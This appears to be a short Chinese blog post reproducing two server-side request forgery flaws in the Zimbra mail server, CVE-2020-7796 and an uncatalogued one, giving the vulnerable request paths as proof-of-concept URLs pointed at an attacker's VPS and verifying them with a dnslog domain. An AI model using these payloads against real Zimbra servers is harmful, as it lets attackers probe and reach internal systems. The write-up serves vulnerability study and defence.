1.CVE-2020-7796

该SSRF漏洞出现的脚本位于/zimlet/com_zimbra_webex/httpPost.jsp,不是所有的zimbra邮件服务器都开启了zimlet,因此CVE-2020-7796并不是通用的,POC代码如下:

/zimlet/com_zimbra_webex/httpPost.jsp?companyId=VPS的IP:port#

2.SSRF漏洞2(无CVE编号)

POC代码如下:

/service/error/sfdc_preauth.jsp?session=s&userid=1&server=vps的ip:port%23.salesforce.com/



验证:

使用dnslog作为验证SSRF,dnslog地址zmftc4.dnslog.cn

访问该链接:

再查看dnslog

12x.xxx.xxx.24为mail.xxxx.com的ip地址,由该IP发起的请求,说明存在SSRF漏洞

转载请注明:Adminxe's Blog » 【漏洞复现】zimbra SSRF漏洞